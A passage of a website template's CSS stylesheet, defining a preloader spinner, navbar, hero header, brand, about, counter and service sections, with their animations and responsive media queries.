    .preloader .loader .ytp-spinner-circle {
      box-sizing: border-box;
      position: absolute;
      width: 200%;
      height: 100%;
      border-style: solid;
      /* Spinner Color */
      border-color: #C0262E #C0262E #d0ddea;
      border-radius: 50%;
      border-width: 6px; }
    .preloader .loader .ytp-spinner-left .ytp-spinner-circle {
      left: 0;
      right: -100%;
      border-right-color: #d0ddea;
      -webkit-animation: ytp-spinner-left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
      -moz-animation: ytp-spinner-left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
      -o-animation: ytp-spinner-left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
      animation: ytp-spinner-left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both; }
    .preloader .loader .ytp-spinner-right .ytp-spinner-circle {
      left: -100%;
      right: 0;
      border-left-color: #d0ddea;
      -webkit-animation: ytp-right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
      -moz-animation: ytp-right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
      -o-animation: ytp-right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
      animation: ytp-right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both; }

/* Preloader Animations */
@-webkit-keyframes ytp-spinner-linspin {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes ytp-spinner-linspin {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes ytp-spinner-easespin {
  12.5% {
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg); }
  25% {
    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    transform: rotate(270deg); }
  37.5% {
    -webkit-transform: rotate(405deg);
    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg); }
  50% {
    -webkit-transform: rotate(540deg);
    -moz-transform: rotate(540deg);
    -ms-transform: rotate(540deg);
    -o-transform: rotate(540deg);
    transform: rotate(540deg); }
  62.5% {
    -webkit-transform: rotate(675deg);
    -moz-transform: rotate(675deg);
    -ms-transform: rotate(675deg);
    -o-transform: rotate(675deg);
    transform: rotate(675deg); }
  75% {
    -webkit-transform: rotate(810deg);
    -moz-transform: rotate(810deg);
    -ms-transform: rotate(810deg);
    -o-transform: rotate(810deg);
    transform: rotate(810deg); }
  87.5% {
    -webkit-transform: rotate(945deg);
    -moz-transform: rotate(945deg);
    -ms-transform: rotate(945deg);
    -o-transform: rotate(945deg);
    transform: rotate(945deg); }
  to {
    -webkit-transform: rotate(1080deg);
    -moz-transform: rotate(1080deg);
    -ms-transform: rotate(1080deg);
    -o-transform: rotate(1080deg);
    transform: rotate(1080deg); } }
@keyframes ytp-spinner-easespin {
  12.5% {
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg); }
  25% {
    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    transform: rotate(270deg); }
  37.5% {
    -webkit-transform: rotate(405deg);
    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg); }
  50% {
    -webkit-transform: rotate(540deg);
    -moz-transform: rotate(540deg);
    -ms-transform: rotate(540deg);
    -o-transform: rotate(540deg);
    transform: rotate(540deg); }
  62.5% {
    -webkit-transform: rotate(675deg);
    -moz-transform: rotate(675deg);
    -ms-transform: rotate(675deg);
    -o-transform: rotate(675deg);
    transform: rotate(675deg); }
  75% {
    -webkit-transform: rotate(810deg);
    -moz-transform: rotate(810deg);
    -ms-transform: rotate(810deg);
    -o-transform: rotate(810deg);
    transform: rotate(810deg); }
  87.5% {
    -webkit-transform: rotate(945deg);
    -moz-transform: rotate(945deg);
    -ms-transform: rotate(945deg);
    -o-transform: rotate(945deg);
    transform: rotate(945deg); }
  to {
    -webkit-transform: rotate(1080deg);
    -moz-transform: rotate(1080deg);
    -ms-transform: rotate(1080deg);
    -o-transform: rotate(1080deg);
    transform: rotate(1080deg); } }
@-webkit-keyframes ytp-spinner-left-spin {
  0% {
    -webkit-transform: rotate(130deg);
    -moz-transform: rotate(130deg);
    -ms-transform: rotate(130deg);
    -o-transform: rotate(130deg);
    transform: rotate(130deg); }
  50% {
    -webkit-transform: rotate(-5deg);
    -moz-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    -o-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  to {
    -webkit-transform: rotate(130deg);
    -moz-transform: rotate(130deg);
    -ms-transform: rotate(130deg);
    -o-transform: rotate(130deg);
    transform: rotate(130deg); } }
@keyframes ytp-spinner-left-spin {
  0% {
    -webkit-transform: rotate(130deg);
    -moz-transform: rotate(130deg);
    -ms-transform: rotate(130deg);
    -o-transform: rotate(130deg);
    transform: rotate(130deg); }
  50% {
    -webkit-transform: rotate(-5deg);
    -moz-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    -o-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  to {
    -webkit-transform: rotate(130deg);
    -moz-transform: rotate(130deg);
    -ms-transform: rotate(130deg);
    -o-transform: rotate(130deg);
    transform: rotate(130deg); } }
@-webkit-keyframes ytp-right-spin {
  0% {
    -webkit-transform: rotate(-130deg);
    -moz-transform: rotate(-130deg);
    -ms-transform: rotate(-130deg);
    -o-transform: rotate(-130deg);
    transform: rotate(-130deg); }
  50% {
    -webkit-transform: rotate(5deg);
    -moz-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    -o-transform: rotate(5deg);
    transform: rotate(5deg); }
  to {
    -webkit-transform: rotate(-130deg);
    -moz-transform: rotate(-130deg);
    -ms-transform: rotate(-130deg);
    -o-transform: rotate(-130deg);
    transform: rotate(-130deg); } }
@keyframes ytp-right-spin {
  0% {
    -webkit-transform: rotate(-130deg);
    -moz-transform: rotate(-130deg);
    -ms-transform: rotate(-130deg);
    -o-transform: rotate(-130deg);
    transform: rotate(-130deg); }
  50% {
    -webkit-transform: rotate(5deg);
    -moz-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    -o-transform: rotate(5deg);
    transform: rotate(5deg); }
  to {
    -webkit-transform: rotate(-130deg);
    -moz-transform: rotate(-130deg);
    -ms-transform: rotate(-130deg);
    -o-transform: rotate(-130deg);
    transform: rotate(-130deg); } }
/*===========================
    2.HEADER css 
===========================*/
/*===== NAVBAR =====*/
.navbar-area {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99; }

.sticky {
  position: fixed;
  z-index: 99;
  background-color: #fff;
  -webkit-box-shadow: 0px 20px 50px 0px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0px 20px 50px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 20px 50px 0px rgba(0, 0, 0, 0.05);
  -webkit-animation: sticky 1s;
  -moz-animation: sticky 1s;
  -o-animation: sticky 1s;
  animation: sticky 1s; }
  .sticky .navbar {
    padding: 10px 0; }

@-webkit-keyframes sticky {
  0% {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0; }
  100% {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@keyframes sticky {
  0% {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%); }
  100% {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%); } }
.navbar {
  padding: 25px 0;
  border-radius: 5px;
  position: relative; }

.navbar-brand {
  padding: 0; }

.navbar-toggler {
  padding: 0; }
  .navbar-toggler .toggler-icon {
    width: 30px;
    height: 2px;
    background-color: #222;
    display: block;
    margin: 5px 0;
    position: relative;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
  .navbar-toggler.active .toggler-icon:nth-of-type(1) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 7px; }
  .navbar-toggler.active .toggler-icon:nth-of-type(2) {
    opacity: 0; }
  .navbar-toggler.active .toggler-icon:nth-of-type(3) {
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg);
    top: -7px; }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navbar-collapse {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background-color: #fff;
    z-index: 9;
    -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.1);
    padding: 5px 12px; } }
@media (max-width: 767px) {
  .navbar-collapse {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background-color: #fff;
    z-index: 9;
    -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.1);
    padding: 5px 12px; } }

.navbar-nav .nav-item {
  margin-left: 40px;
  position: relative; }
  .navbar-nav .nav-item:first-child {
    margin-left: 0; }
  @media only screen and (min-width: 992px) and (max-width: 1199px) {
    .navbar-nav .nav-item {
      margin-left: 30px; } }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .navbar-nav .nav-item {
      margin: 0; } }
  @media (max-width: 767px) {
    .navbar-nav .nav-item {
      margin: 0; } }
  .navbar-nav .nav-item a {
    font-size: 14px;
    font-weight: 600;
    color: #222;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    padding: 10px 0;
    position: relative;
    text-transform: uppercase;
    font-family: "Poppins", sans-serif; }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .navbar-nav .nav-item a {
        display: block;
        padding: 4px 0; } }
    @media (max-width: 767px) {
      .navbar-nav .nav-item a {
        display: block;
        padding: 4px 0; } }
  .navbar-nav .nav-item.active > a, .navbar-nav .nav-item:hover > a {
    color: #C0262E; }
  .navbar-nav .nav-item:hover .sub-menu {
    top: 100%;
    opacity: 1;
    visibility: visible; }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .navbar-nav .nav-item:hover .sub-menu {
        top: 0; } }
    @media (max-width: 767px) {
      .navbar-nav .nav-item:hover .sub-menu {
        top: 0; } }
  .navbar-nav .nav-item .sub-menu {
    width: 200px;
    background-color: #fff;
    -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
    position: absolute;
    top: 110%;
    left: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .navbar-nav .nav-item .sub-menu {
        position: relative;
        width: 100%;
        top: 0;
        display: none;
        opacity: 1;
        visibility: visible; } }
    @media (max-width: 767px) {
      .navbar-nav .nav-item .sub-menu {
        position: relative;
        width: 100%;
        top: 0;
        display: none;
        opacity: 1;
        visibility: visible; } }
    .navbar-nav .nav-item .sub-menu li {
      display: block; }
      .navbar-nav .nav-item .sub-menu li a {
        display: block;
        padding: 8px 20px; }
        .navbar-nav .nav-item .sub-menu li a.active, .navbar-nav .nav-item .sub-menu li a:hover {
          padding-left: 25px;
          color: #C0262E; }
.navbar-nav .sub-nav-toggler {
  display: none; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .navbar-nav .sub-nav-toggler {
      display: block;
      position: absolute;
      right: 0;
      top: 0;
      background: none;
      color: #222;
      font-size: 18px;
      border: 0;
      width: 30px;
      height: 30px; } }
  @media (max-width: 767px) {
    .navbar-nav .sub-nav-toggler {
      display: block;
      position: absolute;
      right: 0;
      top: 0;
      background: none;
      color: #222;
      font-size: 18px;
      border: 0;
      width: 30px;
      height: 30px; } }
  .navbar-nav .sub-nav-toggler span {
    width: 8px;
    height: 8px;
    border-left: 1px solid #222;
    border-bottom: 1px solid #222;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    position: relative;
    top: -5px; }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navbar-user {
    position: absolute;
    top: 50%;
    right: 50px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); } }
@media (max-width: 767px) {
  .navbar-user {
    position: absolute;
    top: 50%;
    right: 50px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); } }
.navbar-user ul li {
  display: inline-block;
  position: relative; }
  .navbar-user ul li + li {
    margin-left: 16px; }
    .navbar-user ul li + li::before {
      position: absolute;
      content: '/';
      color: #222;
      top: 2px;
      left: -13px;
      font-size: 14px; }
      @media (max-width: 767px) {
        .navbar-user ul li + li::before {
          font-size: 12px;
          top: 5px; } }
      @media only screen and (min-width: 576px) and (max-width: 767px) {
        .navbar-user ul li + li::before {
          font-size: 14px;
          top: 2px; } }
  .navbar-user ul li a {
    font-size: 14px;
    color: #222; }
    @media (max-width: 767px) {
      .navbar-user ul li a {
        font-size: 12px; } }
    @media only screen and (min-width: 576px) and (max-width: 767px) {
      .navbar-user ul li a {
        font-size: 14px; } }
    .navbar-user ul li a.login {
      color: #798795; }

.navbar-btn {
  padding-left: 50px; }
  @media only screen and (min-width: 992px) and (max-width: 1199px) {
    .navbar-btn {
      padding-left: 30px; } }

/*===== HEADER HERO =====*/
.header-hero {
  height: 800px;
  position: relative; }
  @media only screen and (min-width: 1400px) {
    .header-hero {
      height: 990px; } }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .header-hero {
      height: auto; } }
  @media (max-width: 767px) {
    .header-hero {
      height: auto; } }

.header-hero-image {
  position: absolute;
  top: 0;
  right: 0;
  width: 47%;
  height: 100%; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .header-hero-image {
      width: 720px;
      position: relative;
      margin: 0 auto;
      padding-top: 50px; } }
  @media (max-width: 767px) {
    .header-hero-image {
      width: 100%;
      position: relative;
      margin: 0 auto;
      padding-top: 50px; } }
  @media only screen and (min-width: 576px) and (max-width: 767px) {
    .header-hero-image {
      width: 540px; } }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .header-hero-image .image img {
      width: 100%; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-hero-content {
    padding-top: 150px; } }
@media (max-width: 767px) {
  .header-hero-content {
    padding-top: 150px; } }
.header-hero-content .hero-title {
  font-size: 60px;
  font-weight: 400;
  color: #000; }
  @media only screen and (min-width: 992px) and (max-width: 1199px) {
    .header-hero-content .hero-title {
      font-size: 48px; } }
  @media (max-width: 767px) {
    .header-hero-content .hero-title {
      font-size: 28px; } }
  @media only screen and (min-width: 576px) and (max-width: 767px) {
    .header-hero-content .hero-title {
      font-size: 34px; } }
  .header-hero-content .hero-title b {
    font-weight: 700; }
  .header-hero-content .hero-title span {
    color: #C0262E;
    display: contents; }
.header-hero-content .text {
  max-width: 490px;
  font-size: 16px;
  padding-top: 40px; }
.header-hero-content .header-singup {
  position: relative;
  margin-top: 120px; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .header-hero-content .header-singup {
      margin-top: 60px; } }
  @media (max-width: 767px) {
    .header-hero-content .header-singup {
      margin-top: 60px; } }
  .header-hero-content .header-singup input {
    width: 100%;
    height: 70px;
    border: 0;
    border-radius: 50px;
    padding: 0 30px;
    background-color: #fff;
    -webkit-box-shadow: 0px 20px 50px 0px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 20px 50px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 20px 50px 0px rgba(0, 0, 0, 0.05); }
    @media (max-width: 767px) {
      .header-hero-content .header-singup input {
        height: 56px; } }
  .header-hero-content .header-singup .main-btn {
    position: absolute;
    top: 3px;
    right: 3px;
    height: 64px;
    line-height: 60px;
    padding: 0 40px;
    text-transform: uppercase;
    letter-spacing: 1px; }
    @media (max-width: 767px) {
      .header-hero-content .header-singup .main-btn {
        position: relative;
        top: 0;
        right: 0;
        width: 100%;
        height: 56px;
        line-height: 52px;
        margin-top: 10px; } }
    @media only screen and (min-width: 576px) and (max-width: 767px) {
      .header-hero-content .header-singup .main-btn {
        position: absolute;
        top: 3px;
        right: 3px;
        width: auto;
        height: 50px;
        line-height: 46px;
        margin-top: 0; } }

/*===========================
        3.BRAND css 
===========================*/
.brand-wrapper {
  border-top: 1px solid #d0ddea; }
  .brand-wrapper .single-brand {
    float: left;
    width: 20%;
    text-align: center; }
    @media (max-width: 767px) {
      .brand-wrapper .single-brand {
        width: 50%; } }

/*===== BRAND 2 =====*/
.single-brand-2 {
  width: 20%;
  float: left;
  text-align: center;
  margin-top: 50px; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .single-brand-2 {
      width: 33.33%; } }
  @media (max-width: 767px) {
    .single-brand-2 {
      width: 50%; } }
  @media only screen and (min-width: 576px) and (max-width: 767px) {
    .single-brand-2 {
      width: 33.33%; } }
  .single-brand-2.brand-items {
    width: 25%; }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .single-brand-2.brand-items {
        width: 33.33%; } }
    @media (max-width: 767px) {
      .single-brand-2.brand-items {
        width: 50%; } }
    @media only screen and (min-width: 576px) and (max-width: 767px) {
      .single-brand-2.brand-items {
        width: 33.33%; } }

/*===========================
        4.ABOUT css 
===========================*/
.about-title .welcome {
  font-size: 18px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 5px;
  color: #C0262E;
  font-family: "Open Sans", sans-serif; }
  @media (max-width: 767px) {
    .about-title .welcome {
      font-size: 16px; } }
.about-title .title {
  padding-top: 10px;
  font-weight: 400;
  font-size: 32px; }
  @media (max-width: 767px) {
    .about-title .title {
      font-size: 24px; } }
  .about-title .title span {
    font-weight: 700; }

.single-counter .counter-shape {
  width: 55px; }
  .single-counter .counter-shape .shape-1, .single-counter .counter-shape .shape-2 {
    width: 14px;
    height: 70px;
    position: relative;
    -webkit-transform: rotate(25deg);
    -moz-transform: rotate(25deg);
    -ms-transform: rotate(25deg);
    -o-transform: rotate(25deg);
    transform: rotate(25deg);
    left: 12px; }
    @media only screen and (min-width: 576px) and (max-width: 767px) {
      .single-counter .counter-shape .shape-1, .single-counter .counter-shape .shape-2 {
        width: 10px; } }
    .single-counter .counter-shape .shape-1::before, .single-counter .counter-shape .shape-1::after, .single-counter .counter-shape .shape-2::before, .single-counter .counter-shape .shape-2::after {
      position: absolute;
      content: '';
      width: 0;
      height: 0;
      top: -1px;
      right: -1px;
      border-top: 12px solid #fff;
      border-left: 16px solid transparent; }
    .single-counter .counter-shape .shape-1::after, .single-counter .counter-shape .shape-2::after {
      border-top: 0;
      border-bottom: 6px solid #fff;
      top: auto;
      bottom: -1px; }
  .single-counter .counter-shape .shape-1 {
    opacity: 0.5;
    left: 15px;
    bottom: 1px; }
.single-counter .counter-content {
  padding-left: 10px; }
  .single-counter .counter-content .counter-count {
    font-size: 48px;
    font-weight: 700;
    line-height: 50px;
    color: #222;
    font-family: "Poppins", sans-serif; }
    @media only screen and (min-width: 576px) and (max-width: 767px) {
      .single-counter .counter-content .counter-count {
        font-size: 32px; } }
  .single-counter .counter-content .text {
    font-family: "Poppins", sans-serif;
    font-weight: 500; }
.single-counter.counter-color-1 .counter-shape .shape-1, .single-counter.counter-color-1 .counter-shape .shape-2 {
  background: -webkit-linear-gradient(left, #1cbe99 0%, #05de7d 100%);
  background: -o-linear-gradient(left, #1cbe99 0%, #05de7d 100%);
  background: linear-gradient(to right, #1cbe99 0%, #05de7d 100%); }
.single-counter.counter-color-2 .counter-shape .shape-1, .single-counter.counter-color-2 .counter-shape .shape-2 {
  background: -webkit-linear-gradient(left, #3e2cea 0%, #4bb3f9 100%);
  background: -o-linear-gradient(left, #3e2cea 0%, #4bb3f9 100%);
  background: linear-gradient(to right, #3e2cea 0%, #4bb3f9 100%); }
.single-counter.counter-color-3 .counter-shape .shape-1, .single-counter.counter-color-3 .counter-shape .shape-2 {
  background: -webkit-linear-gradient(left, #C0262E 0%, #ff9387 100%);
  background: -o-linear-gradient(left, #C0262E 0%, #ff9387 100%);
  background: linear-gradient(to right, #C0262E 0%, #ff9387 100%); }
.single-counter.counter-color-4 .counter-shape .shape-1, .single-counter.counter-color-4 .counter-shape .shape-2 {
  background-color: #f23559; }
.single-counter.counter-color-5 .counter-shape .shape-1, .single-counter.counter-color-5 .counter-shape .shape-2 {
  background-color: #164aa9; }

/*===== ABOUT 2 =====*/
.about-content-2 .about-line {
  padding-top: 10px; }
  .about-content-2 .about-line li {
    height: 5px;
    background-color: #fde4e1;
    display: inline-block;
    border-radius: 50px;
    margin-right: 3px; }
    .about-content-2 .about-line li:nth-of-type(1) {
      width: 40px; }
    .about-content-2 .about-line li:nth-of-type(2) {
      width: 15px; }
    .about-content-2 .about-line li:nth-of-type(3) {
      width: 10px; }
    .about-content-2 .about-line li:nth-of-type(4) {
      width: 5px; }
.about-content-2 .text {
  padding-top: 15px; }

/*===========================
      5.SERVICE css 
===========================*/
.service-wrapper {
  -webkit-box-shadow: 0px 24px 30px 0px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0px 24px 30px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 24px 30px 0px rgba(0, 0, 0, 0.05); }

.single-service {
  padding: 65px 20px 30px;
  position: relative; }
  .single-service.service-border {
    border-left: 1px solid #d0ddea;
    border-right: 1px solid #d0ddea; }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .single-service.service-border {
        border: 0; } }
    @media (max-width: 767px) {
      .single-service.service-border {
        border: 0; } }
  .single-service .service-content {
    padding-left: 25px; }
    .single-service .service-content .service-title {
      font-size: 18px; }
    .single-service .service-content .text {
      margin-top: 15px; }
  .single-service .shape {
    position: absolute; }
    .single-service .shape.shape-1 {
      left: 35px;
      bottom: -50px;
      -webkit-animation: rotated 15s infinite linear;
      -moz-animation: rotated 15s infinite linear;
      -o-animation: rotated 15s infinite linear;
      animation: rotated 15s infinite linear; }
    .single-service .shape.shape-2 {
      top: 20px;
      right: 85px;
      -webkit-animation: animationFramesOne 10s infinite linear;
      -moz-animation: animationFramesOne 10s infinite linear;
      -o-animation: animationFramesOne 10s infinite linear;
      animation: animationFramesOne 10s infinite linear; }
    .single-service .shape.shape-3 {
      left: 100px;
      bottom: -10px;
      -webkit-animation: rotated 15s infinite linear;
      -moz-animation: rotated 15s infinite linear;
      -o-animation: rotated 15s infinite linear;
      animation: rotated 15s infinite linear; }
    .single-service .shape.shape-4 {
      left: 30px;
      top: 10px;
      -webkit-animation: rotated 15s infinite linear;
      -moz-animation: rotated 15s infinite linear;
      -o-animation: rotated 15s infinite linear;
      animation: rotated 15s infinite linear; }
    .single-service .shape.shape-5 {
      right: 100px;
      bottom: -40px;
      -webkit-animation: animationFramesTwo 10s infinite linear;
      -moz-animation: animationFramesTwo 10s infinite linear;
      -o-animation: animationFramesTwo 10s infinite linear;
      animation: animationFramesTwo 10s infinite linear; }

@-webkit-keyframes rotated {
  0% {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0); }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes rotated {
  0% {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0); }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes animationFramesOne {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    -moz-transform: translate(0px, 0px) rotate(0deg);
    -ms-transform: translate(0px, 0px) rotate(0deg);
    -o-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg); }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg);
    -moz-transform: translate(73px, -1px) rotate(36deg);
    -ms-transform: translate(73px, -1px) rotate(36deg);
    -o-transform: translate(73px, -1px) rotate(36deg);
    transform: translate(73px, -1px) rotate(36deg); }
  40% {
    -webkit-transform: translate(141px, 72px) rotate(72deg);
    -moz-transform: translate(141px, 72px) rotate(72deg);
    -ms-transform: translate(141px, 72px) rotate(72deg);
    -o-transform: translate(141px, 72px) rotate(72deg);
    transform: translate(141px, 72px) rotate(72deg); }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg);
    -moz-transform: translate(83px, 122px) rotate(108deg);
    -ms-transform: translate(83px, 122px) rotate(108deg);
    -o-transform: translate(83px, 122px) rotate(108deg);
    transform: translate(83px, 122px) rotate(108deg); }
  80% {
    -webkit-transform: translate(-40px, 72px) rotate(144deg);
    -moz-transform: translate(-40px, 72px) rotate(144deg);
    -ms-transform: translate(-40px, 72px) rotate(144deg);
    -o-transform: translate(-40px, 72px) rotate(144deg);
    transform: translate(-40px, 72px) rotate(144deg); }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    -moz-transform: translate(0px, 0px) rotate(0deg);
    -ms-transform: translate(0px, 0px) rotate(0deg);
    -o-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg); } }
@-webkit-keyframes animationFramesOne {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    -moz-transform: translate(0px, 0px) rotate(0deg);
    -ms-transform: translate(0px, 0px) rotate(0deg);
    -o-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg); }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg);
    -moz-transform: translate(73px, -1px) rotate(36deg);
    -ms-transform: translate(73px, -1px) rotate(36deg);
    -o-transform: translate(73px, -1px) rotate(36deg);
    transform: translate(73px, -1px) rotate(36deg); }
  40% {
    -webkit-transform: translate(141px, 72px) rotate(72deg);
    -moz-transform: translate(141px, 72px) rotate(72deg);
    -ms-transform: translate(141px, 72px) rotate(72deg);
    -o-transform: translate(141px, 72px) rotate(72deg);
    transform: translate(141px, 72px) rotate(72deg); }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg);
    -moz-transform: translate(83px, 122px) rotate(108deg);
    -ms-transform: translate(83px, 122px) rotate(108deg);
    -o-transform: translate(83px, 122px) rotate(108deg);
    transform: translate(83px, 122px) rotate(108deg); }
  80% {
    -webkit-transform: translate(-40px, 72px) rotate(144deg);
    -moz-transform: translate(-40px, 72px) rotate(144deg);
    -ms-transform: translate(-40px, 72px) rotate(144deg);
    -o-transform: translate(-40px, 72px) rotate(144deg);
    transform: translate(-40px, 72px) rotate(144deg); }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    -moz-transform: translate(0px, 0px) rotate(0deg);
    -ms-transform: translate(0px, 0px) rotate(0deg);
    -o-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg); } }
@keyframes animationFramesTwo {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    -moz-transform: translate(0px, 0px) rotate(0deg);
    -ms-transform: translate(0px, 0px) rotate(0deg);
    -o-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg); }
  20% {
    -webkit-transform: translate(-73px, 1px) rotate(36deg);
    -moz-transform: translate(-73px, 1px) rotate(36deg);
    -ms-transform: translate(-73px, 1px) rotate(36deg);
    -o-transform: translate(-73px, 1px) rotate(36deg);
    transform: translate(-73px, 1px) rotate(36deg); }
  40% {
    -webkit-transform: translate(-141px, -72px) rotate(72deg);
    -moz-transform: translate(-141px, -72px) rotate(72deg);
    -ms-transform: translate(-141px, -72px) rotate(72deg);
    -o-transform: translate(-141px, -72px) rotate(72deg);
